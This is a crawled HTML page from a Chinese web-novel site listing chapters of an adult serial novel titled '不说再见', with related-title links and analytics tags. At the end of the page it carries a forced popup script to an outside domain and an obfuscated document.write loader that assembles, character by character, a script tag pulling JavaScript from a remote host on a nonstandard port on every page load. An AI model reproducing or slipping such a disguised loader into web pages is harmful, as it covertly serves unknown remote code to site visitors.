

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://matidada.com/shu/21239.html
body_size: 3779
content:

<!DOCTYPE html>
<html lang="zh">

<head>
    <meta charset="UTF-8">
    <title>不说再见(1plus2equal3)_不说再见全文免费阅读无弹窗_高辣小说_藏经阁</title>
    <meta name="keywords" content="不说再见,2026不说再见最新章节,不说再见免费阅读,1plus2equal3著,连载">
    <meta name="description" content="不说再见,2026不说再见小说阅读,高辣小说类型小说,不说再见由作家1plus2equal3创作,藏经阁提供不说再见最新章节,不说再见最新更新章节,藏经阁免费稳定急速专业无弹窗">
    <meta property="og:type" content="novel">
    <meta property="og:title" content="不说再见(1plus2equal3)_不说再见全文免费阅读无弹窗_高辣小说_藏经阁">
    <meta property="og:image" content="http://matidada.com/images/21/21239/21239s.jpg">
    <meta property="og:description" content="不说再见,不说再见小说阅读,高辣小说类型小说,不说再见由作家1plus2equal3创作,藏经阁提供不说再见最新章节,不说再见最新更新章节,藏经阁免费稳定急速专业无弹窗">
    <meta property="og:novel:category" content="高辣小说">
    <meta property="og:novel:author" content="1plus2equal3">
    <meta property="og:novel:author_link" content="http://matidada.com/author/1plus2equal3/">
    <meta property="og:novel:book_name" content="不说再见">
    <meta property="og:novel:read_url" content="http://matidada.com/shu/21239.html">
    <meta property="og:novel:url" content="http://matidada.com/shu/21239.html">
    <meta property="og:novel:status" content="连载">
    <meta property="og:novel:update_time" content="2024-08-01 18:57:57">
    <meta property="og:novel:lastest_chapter_name" content="第八章 谈判">
    <meta property="og:novel:lastest_chapter_url" content="http://matidada.com/shu/21239/994361.html">
        
<!-- header -->
    <meta name="robots" content="all"><meta name="googlebot" content="all"><meta name="baiduspider" content="all">
    <meta name="format-detection" content="telephone=no">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
    <link rel="shortcut icon" type="image/x-icon" href="/static/simple/favicon.ico" media="screen">
    <link rel="stylesheet" href="https://cdn.staticfile.org/font-awesome/4.7.0/css/font-awesome.min.css">
    <link rel="stylesheet" href="/static/simple/style.css" />
	<script src="https://cdn.staticfile.org/jquery/1.8.3/jquery.min.js"></script>
	<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
    <script src="/static/simple/common.js"></script>
</head>
<body>

</head>
<div class="header">
	<div class="container">
		<div class="header-left">
			<a href="/" title="藏经阁" class="logo">藏经阁</a>
		</div>
		<div class="header-right"><a href='/history.html'>阅读历史</a> | <script>login();</script>
		</div>
		<div class="header-nav">
			<a href="/" title="首页">首 页</a>
			<a href="/sort/" title="书库">书 库</a>
			<a href="/quanben/sort/">全本</a>
			<a href="/search/">搜索</a>
		</div>
	</div>
	<div class="clear"></div>
</div>    <script src="/static/simple/user.js"></script>

    <div class="container">
        <div class="content">
            <ol class="breadcrumb">
                <li><a href="http://matidada.com" title="藏经阁">首页</a></li>
                <li><a href="/sort/1/1/">高辣小说</a></li>
                <li class="active">不说再见</li>
            </ol>
            <div class="book pt10">
                <div class="bookcover hidden-xs">
                    <img class="thumbnail" alt="不说再见" src="http://matidada.com/images/21/21239/21239s.jpg" title="不说再见" width="140" height="180" />
                </div>
                <div class="bookinfo">
                    <h1 class="booktitle">不说再见</h1>
                    <p class="booktag">
                        <a class="red" href="/author/1plus2equal3/" target="_blank" title="作者：1plus2equal3">1plus2equal3</a>
                        <span class="blue">3万字</span>
                        <span class="blue">0人读过</span>
                        <span class="red">连载</span>
                    </p>
                    <p class="bookintro">
                        <img class="thumbnail pull-left visible-xs" style="margin:0 5px 0 0" alt="不说再见" src="http://matidada.com/images/21/21239/21239s.jpg" title="不说再见" width="80" height="120" />...<br />《不说再见》是1plus2equal3精心创作的高辣小说，藏经阁实时更新不说再见最新章节并且提供无弹窗阅读，书友所发表的不说再见评论，并不代表藏经阁赞同或者支持不说再见读者的观点。
                    </p>
                    <p>最新章节：<a class="bookchapter" href="/shu/21239/994361.html" title="第八章 谈判">第八章 谈判</a></p>
                    <p class="booktime">更新时间：2024-08-01 18:57:57</p>
                    <div class="bookmore">
                        <a class="btn btn-info" href="/shu/21239/905452.html">开始阅读</a>
                        <a class="btn btn-info" href="javascript:addbookcase('21239','不说再见')">加入书架</a>
                    </div>
                </div>
                <div class="clear"></div>
            </div>
            <dl class="book chapterlist">
                <h2>《不说再见》最新章节</h2>
                                <dd><a href="/shu/21239/994361.html">第八章 谈判</a></dd>
                                <dd><a href="/shu/21239/985370.html">第七章 情起</a></dd>
                                <dd><a href="/shu/21239/974898.html">第六章 玫瑰</a></dd>
                                <dd><a href="/shu/21239/965091.html">第五章 堕落</a></dd>
                                <dd><a href="/shu/21239/949630.html">第四章 一个礼物</a></dd>
                                <dd><a href="/shu/21239/949629.html">第三章 体检</a></dd>
                                <dd><a href="/shu/21239/919136.html">第二章 厄运</a></dd>
                                <dd><a href="/shu/21239/905452.html">第一章 最后的拍摄</a></dd>
                
                <dd class="visible-xs"><a href="javascript:;" id="btn-All">查看全部章节 &darr;</a></dd>
                <div class="clear"></div>
                <div id="list-chapterAll" style="display:block;">
                    <h2>《不说再见》全部章节目录</h2>
                                        <dd><a href="/shu/21239/905452.html" title="不说再见 第一章 最后的拍摄">第一章 最后的拍摄</a></dd>
                                        <dd><a href="/shu/21239/919136.html" title="不说再见 第二章 厄运">第二章 厄运</a></dd>
                                        <dd><a href="/shu/21239/949629.html" title="不说再见 第三章 体检">第三章 体检</a></dd>
                                        <dd><a href="/shu/21239/949630.html" title="不说再见 第四章 一个礼物">第四章 一个礼物</a></dd>
                                        <dd><a href="/shu/21239/965091.html" title="不说再见 第五章 堕落">第五章 堕落</a></dd>
                                        <dd><a href="/shu/21239/974898.html" title="不说再见 第六章 玫瑰">第六章 玫瑰</a></dd>
                                        <dd><a href="/shu/21239/985370.html" title="不说再见 第七章 情起">第七章 情起</a></dd>
                                        <dd><a href="/shu/21239/994361.html" title="不说再见 第八章 谈判">第八章 谈判</a></dd>
                    
                    <div class="clear"></div>

                </div>
            </dl>
            <div class="book mt10 pt10 tuijian">
                高辣小说相关阅读：                <a href="http://matidada.com/shu/32071.html" title="不说再见">家族遗传精神病(nph虐）</a>
                            <a href="http://matidada.com/shu/36654.html" title="不说再见">娇惯（校园1v1）</a>
                            <a href="http://matidada.com/shu/36664.html" title="不说再见">金属牙套【骨科gl】</a>
                            <a href="http://matidada.com/shu/37790.html" title="不说再见">牛！闺蜜穿越，靠空间当基建女帝</a>
                            <a href="http://matidada.com/shu/38962.html" title="不说再见">一千零一夜的呻吟</a>
                            <a href="http://matidada.com/shu/38966.html" title="不说再见">【综英美】精神病人生存指南（NPH)</a>
                            <a href="http://matidada.com/shu/39033.html" title="不说再见">声声慢</a>
                            <a href="http://matidada.com/shu/39038.html" title="不说再见">归澜</a>
                            <a href="http://matidada.com/shu/40188.html" title="不说再见">离轨（1v1H)</a>
                            <a href="http://matidada.com/shu/40242.html" title="不说再见">贵族学院万人嫌的训狗日常【NP】</a>
                        <div class="clear"></div>
            </div>
            <p class="pt10 hidden-xs">《不说再见》所有内容均来自互联网或网友上传，藏经阁只为原作者1plus2equal3的小说进行宣传。欢迎各位书友支持1plus2equal3并收藏《不说再见》最新章节。</p>
        </div>
        <div class="clear"></div>
    </div>

    <script>
        if (is_mobile()) {
            $('#list-chapterAll').hide();
        }
        $("#btn-All").on("click", function() {
            $("#list-chapterAll").toggle();
        })
    </script>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"99afa4128ade4b8ebde4bbbe634572d5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    
<!-- footer -->
<div class="footer">	
	<p class="hidden-xs">本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
	<p class="hidden-xs">Copyright 2026 藏经阁(matidada.com) All Rights Reserved.</p>
	<div class="clear"></div>
</div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=new';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
</body>
</html>
